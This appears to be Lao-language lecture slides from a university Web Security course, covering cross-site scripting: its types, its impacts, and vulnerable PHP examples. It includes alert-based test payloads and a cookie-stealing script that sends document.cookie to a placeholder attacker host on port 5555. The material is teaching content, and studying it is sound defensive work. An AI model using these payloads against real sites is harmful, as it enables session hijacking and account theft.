

## ຄວາມປອດໄພເວບໄຊ້ (Web Security)

ສອນໂດຍ: ອຈ ເພັດ ສອນວິໄລ

ມືຖື: 020 58390300

ອີເມວ: p.sonevilay@nuol.edu.la




## ບົດທີ5

ການບຸກໂຈມຕີດ້ວຍ Cross-Site Scripting (Cross-Site Scripting Attack)



## ເນື້ອໃນໂດຍລວມ




- ສະເໜີເບື້ອງຕົ້ນ
- ແນວຄວາມຄິດການໂຈມຕີດ້ວຍ Cross-Site Scripting(XSS)
- ປະເພດຂອງການໂຈມຕີແບບ XSS
- ວິທີການໂຈມຕີດ້ວຍ XSS

## ສະເໜີເບື້ອງຕົ້ນ



- ການໂຈມຕີແບບ cross-site scripting ເປັນໜຶ່ງໃນຈຳນວນ ການໂຈມຕີບັນດາລະບົບຜ່ານທາງອິນເຕເນັດ, ແລະ ການຂຽນ ໂປຣແກຣມອາດຈະບໍ່ເຮັດກຸມເຮັດໃຫ້ເກີດມີຈຸດອ່ອນ ເຊັ່ນວ່າ: ການຂຽນໂປຣແກຣມໂດຍບໍ່ມີການປ້ອງກັນຢ່າງຮັດກຸມ.
- ການໂຈມຕີແບບ cross-site scripting ຫຼື ເອິ້ນວ່າ: XSS ເປັນການໂຈມຕີໂດຍນຳໃຊ້ໂຄດສັ່ງປະມວນຜົນ(Code injection) ຊຶ່ງເຮັດໄດ້ຜ່ານທາງໜ້າຝອມປ້ອນຂໍ້ມູນໃນໂປຣ ແກຣມທີ່ບໍ່ມີການກວດສອບຄວາມຖືກຕ້ອງ.
- XSS ເກີດຂຶ້ນໄດ້ຖ້າຜູ້ພັດທະນາບໍ່ມີການກັ່ນຕອງການປ້ອນຂໍ້
   ມູນຂອງຜູ້ໃຊ້.





- ການບຸກໂຈມຕີ XSS ໂດຍພື້ນຖານແລ້ວຈະນຳໃຊ້ການແຊກ ໂຄດ(script) ເຂົ້າໃນໜ້າຝອມການປ້ອນຂໍ້ມູນຂອງຜູ້ໃຊ້ ຫຼື ຜ່ານທາງການເຊື່ອມໂຍງ(Hyperlink)ເພື່ອສະແດງຂໍ້ມູນ.
- ໂຄດ XSS ທີ່ນຳມາແຊກໃນເບື້ອງຂອງຜູ້ໃຊ້ໄດ້ແກ່: JavaScript, VBScript, HTML, CSS, Flash, ແລະ ອື່ນໆ.
- XSS ສາມາດບັນທຶກຂໍ້ມູນທີ່ເປັນອັນຕະລາຍລົງໃນເຄື່ອງເຊີເວີ ຫຼື ສັ່ງການຄຳສັ່ງໃດໜຶ່ງໃຫ້ເຮັດວຽກຜ່ານທາງເຄື່ອງຜູ້ໃຊ້ໄດ້.

#### ແນວຄວາມຄິດການໂຈມຕີດ້ວຍ





Attacker

Attacker gains control over users data or system via injected exploit





User visits web page and malicious code is returned with the web page




Regular User






- ผิบธ้ายจาก XSS
  - ສິ່ງໜ້າເວບໄປຍັງໜ້າທີ່ຜູ້ໂຈມຕີກຳນິດໄວ(Redirect page to phishing sites) ຫຼື ປອມໜ້າເຂົ້າສູ່ລະບົບ(fake login pages
  - ລັກເອົາຂໍ້ມູນຜູ້ໃຊ້(Steal the users cookies), ເພື່ອນຳໃຊ້ຂໍ້ມູນ ດັ່ງກ່າວເພື່ອເຂົ້າສູ່ລະບົບ(allowing them access to other web applications with authenticated sessions)
  - ແຊກ links ເພື່ອໂຈມຕີຈາກເຄື່ອງຜູ້ໃຊ້ດ້ວຍຄຳສັ່ງພາຍໃນ html
     body ເພື່ອວາງເປົ້າໝາຍການຕິດຕັ້ງໂປຣແກຣມປະເພດ malware
     ລິງໃນລະບົບ (key loggers, remote access tools)

## ປະເພດຂອງການໂຈມຕີແບບ XSS



- ການໂຈມຕີແບບ XSS ມີ 2 ປະເພດຄື:
  - non-persistent XSS ນຳໃຊ້ການສິ່ງໂຄດເພື່ອສະແດງຂໍ້
     ມູນ, ຈະບໍ່ເກັບໄວ້ໃນເຄື່ອງເຊີເວີ.
  - persistent XSS ນຳໃຊ້ການສິ່ງໂຄດໄປເກັບໄວ້ໃນເຄື່ອງ
     ເຊີເວີ ແລະ ສັ່ງໃຫ້ເຮັດວຽກ



ການກວດສອບ XSS

ນຳໃຊ້ການປ້ອນຂໍ້ມູນໃນຟອມປ້ອນຂໍ້ມູນຂອງຜູ້ໃຊ້ ຫຼື ຟອມ ຄົ້ນຫາຂໍ້ມູນ ດັ່ງໂຄດຕໍ່ໄປນີ້ ຖ້າສະແດງຄຳວ່າ: XSS ຫຼື b00m ສະແດງວ່າເວບດັ່ງກ່າວມີຊ່ອງໂວ່ ສາມາດໂຈມຕີດ້ວຍ XSS ໄດ້.

- <script>alert("XSS")</script>
- <script>alert('XSS')</script>/
- <script>alert('XSS')</script>





ຕົວຢ່າງ: ການໂຈມຕີດ້ວຍ XSS

```
<form action="post.php" method="post">
```

```
<input type="text" name="txt1">
```

```
<input type="submit" value="Send">
```

</form>




ຕົວຢ່າງ: ການໂຈມຕີດ້ວຍ XSS

```
<?php
echo $_POST["txt1"];
?>
```

ປ້ອນຄຳສັ່ງຜ່ານໜ້າຝອມ

<script>alert("hacked by XSS")</script>






ຕົວຢ່າງ: Non-persistent XSS

```
<?php
echo "You searched for: " . $_GET["query"];
?>
```

- ປ້ອນຄຳສັ່ງຜ່ານໜ້າຝອມ
  - search.php?query=<script>alert('XSS')</script>
  - search.php?query="><script>alert('XSS')</script>
  - search.php?query='><script>alert('XSS')</script>






ຄົວຢ່າງ: Persistent XSS

```
ກໍລະນີທີ່ຜູ້ໃຊ້ສຳເລັດການບັນທຶກໂຄດໂປຣແກຣມລົງໃນເຄື່ອງເຊີເວີແລ້ວ
<?php
file_put_contents("comments.txt", $_POST["txt1"],
FILE_APPEND);
echo file_get_contents("comments.txt"); //ສະແດງຂໍ້ມູນ
?>
```



• ຕົວຢ່າງ: ການສະແດງ cookie ຂອງເຄື່ອງຜູ້ໃຊ້

<script>alert(document.cookie);</script>
Hello Everybody,
Welcome to this message board.



• ຕົວຢ່າງ: ການລັກເອົາ cookie ຂອງເຄື່ອງຜູ້ໃຊ້

```
Hello Folks,


<script>document.write('<img

src=http://attacker_IP_address:5555?c='

+ escape(document.cookie) + ' >'); </script>

This script is to test XSS. Thanks.
```

# ຂໍ້ມູນອ້າງອີງ



[1] J.D. Meier, Alex Mackman, Michael Dunner, Srinath Vasireddy, Ray Escamilla and Anandha Murukan. Improving Web Application Security, Microsoft Corporation, 2013

[2] ການປ້ອງກັນ ແລະ ຮັກສາຄວາມປອດໄພເຄືອຂ່າຍ, www.mict4u.net



#### ຖາມ ແລະ ຕອບ

ຂອບໃຈ